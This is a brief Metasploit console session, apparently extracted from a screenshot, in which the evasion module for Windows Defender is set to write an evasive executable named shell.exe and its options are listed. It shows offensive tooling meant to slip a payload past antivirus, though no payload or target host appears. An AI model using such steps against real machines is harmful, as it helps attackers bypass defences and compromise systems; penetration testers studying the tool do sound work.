 msf5 evasion(windows/windows_defender_exe) > set FILENAME shell.exe
FILENAME => shell.exe
msf5 evasion(windows/windows_defender_exe) > show options

Module options (evasion/windows/windows_defender_exe):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  shell.exe        yes       Filename for the evasive file (default: random)


Evasion target:

   Id  Name
   --  ----
   0   Microsoft Windows


msf5 evasion(windows/windows_defender_exe) >